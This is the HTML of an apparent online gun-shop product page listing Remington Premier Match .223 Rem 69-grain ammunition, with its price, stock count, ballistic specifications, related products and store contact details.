						<div class="elementor-element elementor-element-112127eb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="112127eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">REM 27680 RM223R1 MATCHKING 69 BTHP 20/10</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-78994448 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="78994448" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
									<span class="elementor-button-text">Rating: &nbsp;&nbsp;0</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-13cb5f97 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="13cb5f97" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>When it comes to match-grade accuracy, Premier Match ammunition not only sets the bar, it is the bar. Using only match-grade bullets, Premier Match employs special loading practices to ensure top-tier performance and unequaled accuracy with every shot. Whether used for competition shooting or taking your range day to the next level, Premier Match is guaranteed to deliver like no other ammunition. Specifications: 223 Rem/69 gr 3000 fps Sierra MatchKing BTHP (SMBTHP) 20 Bx/10 Cs</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6098728 elementor-product-price-block-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-price" data-id="6098728" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.36</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e4d5415 elementor-add-to-cart--align-left ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4e4d5415" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">101 in stock</p>

	
	<form class="cart" action="https://gretasguns.com/product/rem-27680-rm223r1-matchking-69-bthp-20-10/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974cb5120515">REM 27680 RM223R1 MATCHKING 69 BTHP 20/10 quantity</label>
	<input
		type="number"
				id="quantity_6974cb5120515"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="101"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="64258" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1988e775 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1988e775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a234d69" data-id="5a234d69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb3e065 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="7fb3e065" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="ss_description">
<h2 class="ss_title">REM 27680 RM223R1 MATCHKING 69 BTHP 20/10</h2>
<p class="ss_description">When it comes to match-grade accuracy, Premier Match ammunition not only sets the bar, it is the bar. Using only match-grade bullets, Premier Match employs special loading practices to ensure top-tier performance and unequaled accuracy with every shot. Whether used for competition shooting or taking your range day to the next level, Premier Match is guaranteed to deliver like no other ammunition. Specifications: 223 Rem/69 gr 3000 fps Sierra MatchKing BTHP (SMBTHP) 20 Bx/10 Cs</p>
<table class="table table-bordered  table-striped">
<tr>
<td>SKU</td>
<td>15931</td>
</tr>
<tr>
<td>Type</td>
<td>Ammo</td>
</tr>
<tr>
<td>Brand</td>
<td>Remington Ammunition</td>
</tr>
<tr>
<td>Category</td>
<td>AMMO / CENTERFIRE RIFLE ROUNDS</td>
</tr>
<tr>
<td>UPC</td>
<td>047700385006</td>
</tr>
<tr>
<td>Model number</td>
<td>Premier</td>
</tr>
<tr>
<td>Purpose</td>
<td>Hunting/Target</td>
</tr>
<tr>
<td>Series</td>
<td>Match</td>
</tr>
<tr>
<td>Weight</td>
<td>0.65</td>
</tr>
<tr>
<td>Length</td>
<td>5.90</td>
</tr>
<tr>
<td>Height</td>
<td>1.40</td>
</tr>
<tr>
<td>Width</td>
<td>2.80</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td colspan="2" align="center" style="text-align:center;font-weight:bold">Attributes</td>
</tr>
<tr>
<td>Caliber</td>
<td>223 Rem</td>
</tr>
<tr>
<td>Bullet Type</td>
<td>Sierra MatchKing BTHP (SMBTHP)</td>
</tr>
<tr>
<td>Bullet Weight</td>
<td>69 gr</td>
</tr>
<tr>
<td>Muzzle Energy</td>
<td>1379 ft lbs</td>
</tr>
<tr>
<td>Muzzle Velocity</td>
<td>3000 fps</td>
</tr>
<tr>
<td>Rounds Per Box</td>
<td>20</td>
</tr>
<tr>
<td>Boxes Per Case</td>
<td>10</td>
</tr>
<tr>
<td>Application</td>
<td>Target Shooting</td>
</tr>
<tr>
<td>Casing Material</td>
<td>Brass</td>
</tr>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.00 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_caliber">
			<th class="woocommerce-product-attributes-item__label" scope="row">Caliber</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/caliber/223-rem/" rel="tag">223 Rem</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_bullet-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Bullet Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/bullet-type/sierra-matchking-bthp-smbthp/" rel="tag">Sierra MatchKing BTHP (SMBTHP)</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_bullet-weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Bullet Weight</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/bullet-weight/69-gr/" rel="tag">69 gr</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_muzzle-energy">
			<th class="woocommerce-product-attributes-item__label" scope="row">Muzzle Energy</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/muzzle-energy/1379-ft-lbs/" rel="tag">1379 ft lbs</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_muzzle-velocity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Muzzle Velocity</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/muzzle-velocity/3000-fps/" rel="tag">3000 fps</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rounds-per-box">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rounds Per Box</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/rounds-per-box/20/" rel="tag">20</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_boxes-per-case">
			<th class="woocommerce-product-attributes-item__label" scope="row">Boxes Per Case</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/boxes-per-case/10/" rel="tag">10</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_application">
			<th class="woocommerce-product-attributes-item__label" scope="row">Application</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/application/target-shooting/" rel="tag">Target Shooting</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_casing-material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Casing Material</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/casing-material/brass/" rel="tag">Brass</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Remington Ammunition</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5dde61cc elementor-product-loop-item--align-left elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-related" data-id="5dde61cc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-60826 status-publish first instock product_cat-uncategorized product_cat-magazines-and-accessories product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/howa-atim10r3006rm-mag-3006-10rd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="385" src="https://gretasguns.com/wp-content/uploads/2024/12/438-300x385.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HOWA ATIM10R3006RM MAG 3006 10RD" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2024/12/438-300x385.jpg 300w, https://gretasguns.com/wp-content/uploads/2024/12/438-1024x1314.jpg 1024w, https://gretasguns.com/wp-content/uploads/2024/12/438-150x192.jpg 150w, https://gretasguns.com/wp-content/uploads/2024/12/438-768x985.jpg 768w, https://gretasguns.com/wp-content/uploads/2024/12/438-600x770.jpg 600w, https://gretasguns.com/wp-content/uploads/2024/12/438-64x82.jpg 64w, https://gretasguns.com/wp-content/uploads/2024/12/438.jpg 1169w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">HOWA ATIM10R3006RM MAG 3006 10RD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.64</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/rem-27680-rm223r1-matchking-69-bthp-20-10/?add-to-cart=60826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60826" data-product_sku="438" aria-label="Add to cart: &ldquo;HOWA ATIM10R3006RM MAG 3006 10RD&rdquo;" rel="nofollow" data-success_message="&ldquo;HOWA ATIM10R3006RM MAG 3006 10RD&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60826" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20/10" data-pys_list_name_productlist_id="related_products_rem-27680-rm223r1-matchking-69-bthp-20-10"></span></li>

			
					<li class="product type-product post-60796 status-publish instock product_cat-uncategorized product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/prim-314-hoot-flute/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="569" src="https://gretasguns.com/wp-content/uploads/2024/12/330-300x569.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PRIM 314 HOOT FLUTE" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2024/12/330-300x569.jpg 300w, https://gretasguns.com/wp-content/uploads/2024/12/330-150x284.jpg 150w, https://gretasguns.com/wp-content/uploads/2024/12/330-768x1456.jpg 768w, https://gretasguns.com/wp-content/uploads/2024/12/330-600x1138.jpg 600w, https://gretasguns.com/wp-content/uploads/2024/12/330-64x121.jpg 64w, https://gretasguns.com/wp-content/uploads/2024/12/330.jpg 791w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PRIM 314 HOOT FLUTE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.53</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/rem-27680-rm223r1-matchking-69-bthp-20-10/?add-to-cart=60796" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60796" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60796" data-product_sku="330" aria-label="Add to cart: &ldquo;PRIM 314 HOOT FLUTE&rdquo;" rel="nofollow" data-success_message="&ldquo;PRIM 314 HOOT FLUTE&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60796" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20/10" data-pys_list_name_productlist_id="related_products_rem-27680-rm223r1-matchking-69-bthp-20-10"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
